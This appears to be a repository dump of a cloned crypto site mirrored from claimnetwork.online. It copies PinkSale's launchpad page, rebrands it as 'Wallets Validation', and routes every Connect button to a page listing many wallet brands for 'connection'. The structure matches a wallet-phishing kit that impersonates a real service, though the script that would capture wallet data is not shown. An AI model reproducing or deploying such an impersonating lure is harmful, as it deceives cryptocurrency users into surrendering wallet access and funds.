							<h5 class="h6">Ellipal</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/keyringpro.png" class="mb-3">
							<h5 class="h6">KEYRING PRO</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/blockchain-logo.png" class="mb-3">
							<h5 class="h6">Blockchain</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/bsc-logo.png" class="mb-3">
							<h5 class="h6">Binance Smart Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/ak.png" class="mb-3">
							<h5 class="h6">Aktionariat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/mew.png" class="mb-3">
							<h5 class="h6">MEW</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/coinbase.png" class="mb-3">
							<h5 class="h6">Coinbase</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/polkadot.png" class="mb-3">
							<h5 class="h6">Polkadot</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/aave.jfif" class="mb-3">
							<h5 class="h6">AAVE</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/enjin.png" class="mb-3">
							<h5 class="h6">Enjin</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/digitex.png" class="mb-3">
							<h5 class="h6">Digitex</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/portis.png" class="mb-3">
							<h5 class="h6">Portis</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/formatic.png" class="mb-3">
							<h5 class="h6">Formatic</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/exodus.png" class="mb-3">
							<h5 class="h6">Exodus</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/defiat.png" class="mb-3">
							<h5 class="h6">Defiat</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/skale.png" class="mb-3">
							<h5 class="h6">Skale</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/iogo.jpg" class="mb-3">
							<h5 class="h6">Wallet Connect</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/brandprotocol.png" class="mb-3">
							<h5 class="h6">Brand Protocol</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/eos.png" class="mb-3">
							<h5 class="h6">EOS</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/wax.png" class="mb-3">
							<h5 class="h6">Wax</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/zilliqa.png" class="mb-3">
							<h5 class="h6">Ziliqa</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/monero.png" class="mb-3">
							<h5 class="h6">Monero</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/klever.jpg" class="mb-3">
							<h5 class="h6">Klever</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/neon.png" class="mb-3">
							<h5 class="h6">Neon</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/theta.png" class="mb-3">
							<h5 class="h6">Theta</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/tomochain.png" class="mb-3">
							<h5 class="h6">Tomo Chain</h5>
						</div>
					</div>
					<div class="col-6">
						<div class="px-3 text-center wallets">
							<img src="images/jaxx.png" class="mb-3">
							<h5 class="h6">Jaxx</h5>
						</div>
					</div>
				</div>
			</div>

			<div class="col-md-6 mb-4">
				<div class="row">
					<div class="col-6 mb-4">
						<div class="px-3 text-center wallets">
							<img src="images/elrond.png" class="mb-3">
							<h5 class="h6">Elrond</h5>
						</div>
					</div>
				</div>
			</div>

		</div>
	</div>

	<div class="pt-2 pb-4 footer">
		<p class="my-2"><a href="#"><img src="[data-uri]"> Discord</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Twitter</a></p>

		<p class="my-2"><a href="#"><img src="[data-uri]"> Github</a></p>
	</div>
	<script type="text/javascript" src="js/script.js"></script>
</body>

<!-- Mirrored from claimnetwork.online/pinksale.finance/connect.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:19:52 GMT -->
</html>
</file>


<file: index-2.html>
<!DOCTYPE html>
<html>



<!-- Mirrored from www.dapp-connector.org/integratewallet/dapps.html by HTTrack Website Copier/3.x [XR&CO'2014], Thu, 16 Dec 2021 11:33:31 GMT -->

<!-- Mirrored from claimnetwork.online/pinksale.finance/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:27 GMT -->
<head>
  <meta http-equiv="content-type" content="text/html; charset=UTF-8">


  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="generator" content="Gatsby 2.25.1">
  <title data-react-helmet="true">Pinksale Finance</title>
  <link rel="icon" href="favicon.png"/>
  <link data-react-helmet="true" rel="shortcut icon" href="https://wallet.maticio.network/favicon.ico">
  <meta data-react-helmet="true" name="msapplication-TileColor" content="#da532c">
  <meta data-react-helmet="true" name="theme-color" content="#ffffff">
  <meta data-react-helmet="true" name="description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="keywords"
    content="ethereum, cryptocurrency, wallet, mobile, connect, bridge, relay, proxy, standard, protocol, crypto, tokens, dapp">
  <meta data-react-helmet="true" name="twitter:card" content="summary_large_image">
  <meta data-react-helmet="true" name="twitter:site" content="@Wallets Validation">
  <meta data-react-helmet="true" name="twitter:title" content="Wallets Validation">
  <meta data-react-helmet="true" name="twitter:description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="twitter:img:src" content="../social-card.html">
  <meta data-react-helmet="true" name="og:title" content="Wallets Validation">
  <meta data-react-helmet="true" name="og:type" content="website">
  <meta data-react-helmet="true" name="og:url" content="https://securedwalletsprotocols.online/index.html">
  <meta data-react-helmet="true" name="og:image" content="../social-card.html">
  <meta data-react-helmet="true" name="og:description" content="Open protocol for connecting Wallets to Dapps">
  <meta data-react-helmet="true" name="og:site_name" content="Wallets Validation">
  <meta data-react-helmet="true" name="fb:admins" content="365412154213405">
  <script src="jquery.js"></script>
  <link href="static/css/main.008403f2.chunk.css" rel="stylesheet">
  <script data-react-helmet="true" type="text/javascript" src="files/unregisterServiceWorker.js"></script>
  <style
    data-styled="dijnUu  hfVnjX fiuMUO kyUqCt eyaBAy hnlESl guKAph fuQfHo hDbjSS fAmUdU gFeYHJ jGHRMl ibLsRQ gAVVCu cmAzHq kSIOSl lfUBtr eodRCW ceWocr jVWwwJ YwSGw hvbAKM"
    data-styled-version="4.4.1">
    /* sc-component-id: Header__SHeader-cphy8j-0 */
    
  </style>
  <link href="main.css" rel="stylesheet">
  <link as="script" rel="preload" href="files/webpack-runtime-08a0e953018334063ddd.js">
  <link as="script" rel="preload" href="files/framework-8e528b732ab2eaadb7b7.js">
  <link as="script" rel="preload" href="files/app-2b5a75f35e7d5a1e67ad.js">
  <link as="script" rel="preload" href="files/commons-728581910d6e685fb39c.js">
  <link as="script" rel="preload" href="files/component---src-pages-apps-tsx-50d212c53780f4e2ed64.js">
  <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/apps/page-data.json"
    crossorigin="anonymous">
  <link as="fetch" rel="preload" href="https://wallet.maticio.network/page-data/app-data.json" crossorigin="anonymous">
</head>

<body>
    <header class="ant-layout-header" style="background: white; height: 70px; position: fixed; z-index: 100; width: 100%; padding: 0px 30px;">
        <nav class="flex items-center noselect">
            
            <a class="logo mr-3" href="index-2.html">
                <div class="logo-icon">
                    <img src="pinkswap.png" alt="pinksale">
                </div>
                <div class="logo-text pt-1 hide-on-mobile">PinkSale</div>
            </a>
            <div class="flex-1"></div>
            <div class="connectButton"><a href="connect.html">Connect</a></div>
        </nav>
    </header>
    <section class="ant-layout" style=" padding: 40px 20px 20px; transition: all 200ms linear 0s;"><main class="ant-layout-content MainLayout_content__2mZF9">
        
                <main class="py-6 container"><section class="hero"><div class="hero-body"><div class="has-text-centered"><h1 class="ant-typography">The Launchpad Protocol for Everyone!</h1></div><p class="custom-subtitle has-text-centered">PinkSale helps everyone to create their own tokens and token sales in few seconds. Tokens created on PinkSale will be verified and published on explorer websites.</p></div><div class="custom-hero-buttons"><a href="connect.html">Connect</a><a class="learn" href="connect.html" target="_blank" rel="noreferrer nofollow">Learn More</a></div></section><div class="section"><nav class="stats"><div class="stat has-text-centered"><div class="stat-box"><p class="title">$229.2M</p><p class="heading">Total Liquidity Raised</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">4064</p><p class="heading">Total Projects</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">448,800</p><p class="heading">Total Participants</p></div></div><div class="stat has-text-centered"><div class="stat-box"><p class="title">$228.7M</p><p class="heading">Total Liquidity Locked</p></div></div></nav></div><div class="custom-features-section"><div class="has-text-centered"><h3 class="custom-title">A Suite of Tools for Token Sales.</h3></div><p class="custom-subtitle">A suite of tools were built to help you create your own tokens and launchpads in a fast, simple and cheap way, with no prior code knowledge required and 100% decentralized!</p><div class="custom-features"><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Standard</h3><p>Mint standard tokens on ETH, BSC, AVAX, Fantom, Polygon.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Deflationary</h3><p>Generate deflationary tokens with tax and/or charity functions.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Customisation</h3><p>Create a token sale for your own custom token easily.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Launchpad</h3><p>Use the token you mint to create a launchpad with just a few clicks</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Branding</h3><p>Adding logo, social links, description, listing on PinkSale.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Management</h3><p>The portal to help you easily update content for your launchpad.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Community</h3><p>Promote your launchpad to thousands of buyers on PinkSale.</p></div></div><div class="custom-feature"><div class="custom-feature-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>Locking</h3><p>Lock your liquidity to PinkSwap, PancakeSwap after presale.</p></div></div></div></div><div class="section-projects"><h3 class="custom-title">A Growing Protocol Ecosystem.</h3><p class="custom-subtitle">We build a suite of tools for the world of decentralized finance. PinkMoon, PinkSale, PinkElon PinkLock, PinkSwap, we Pink everything!</p><div class="projects"><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkMoon</h3><p>The best launchpad for professional teams</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinksale.png"><h3>PinkSale</h3><p>Launch a token sale with a few clicks.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkswap.png"><h3>PinkSwap</h3><p>Swap tokens and farming $PinkS.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinklock.png"><h3>PinkLock</h3><p>Locking liquidity on PinkSwap.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkElon</h3><p>The first meme token on PinkMoon.</p></div></div><div class="project"><div class="project-box"><img src="../../www.pinkswap.finance/pinkmoon.png"><h3>PinkWallet</h3><p>Crypto wallet, buy, store, exchange &amp; earn.</p></div></div></div></div></main></main><footer class="ant-layout-footer"><div class="container"><div class="copyright"><p class="has-text-centered">Disclaimer: The information provided shall not in any way constitute a recommendation as to whether you should invest in any product discussed. We accept no liability for any loss occasioned to any person acting or refraining from action as a result of any material provided or published. © 2021 by PinkMoon team!</p></div></div></footer></section>
    </body>
    
<!-- Mirrored from claimnetwork.online/pinksale.finance/index.html by HTTrack Website Copier/3.x [XR&CO'2014], Sat, 02 Jul 2022 00:17:27 GMT -->
</html>
</file>

<file: social-card.html>
<!DOCTYPE html>
<html class="html" lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Page not found</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="viewport" content="width=device-width, initial-scale=1"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://claimnetwork.online/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://claimnetwork.online/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/claimnetwork.online\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://claimnetwork.online/wp-includes/css/dist/block-library/style.min.css?ver=6.0' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote 